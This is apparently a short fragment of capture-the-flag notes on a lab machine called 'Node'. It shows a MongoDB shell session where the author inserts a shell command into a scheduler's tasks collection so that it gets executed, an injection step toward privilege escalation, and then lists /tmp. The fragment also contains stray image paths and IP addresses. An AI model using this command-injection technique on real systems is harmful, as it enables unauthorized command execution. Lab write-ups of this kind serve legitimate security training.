 192.168.1.12 10.10.14.16 10.10.10.58 - Node
> show dbs
2024-05-01T15:02:04.707+0100 E QUERY    [thread1] Error: listDatabases failed:{
        "ok" : 0,
        "errmsg" : "not authorized on admin to execute command { listDatabases: 1.0 }",
        "code" : 13
} :
_getErrorWithCode@src/mongo/shell/utils.js:25:13
Mongo.prototype.getDBs@src/mongo/shell/mongo.js:62:1
shellHelper.show@src/mongo/shell/utils.js:769:19
shellHelper@src/mongo/shell/utils.js:659:15
@(shellhelp2):1:1
> show collections
tasks
> db.tasks.find()
> db.tasks.insertOne({"task1": "whoami > /tmp/outuput"})
{
        "acknowledged" : true,
        "insertedId" : ObjectId("66324d0f0db0fe2d64c99171")
}
> db.tasks.find()
{ "_id" : ObjectId("66324d0f0db0fe2d64c99171"), "task1" : "whoami > /tmp/outuput" }
> exit
bye
mark@node:/var/scheduler$ cd /tmp
??
mark@node:/tmp$ ls -a
.          .Test-unix  .font-unix          vmware-root
..         .X11-unix   mongodb-27017.sock
.ICE-unix  .XIM-unix   systemd-private-dbde75772d3144589f436d7ad9bf21c7-systemd-timesyncd.service-yG2pHP
VPN - root's tasks Reconnaissance - Enumeration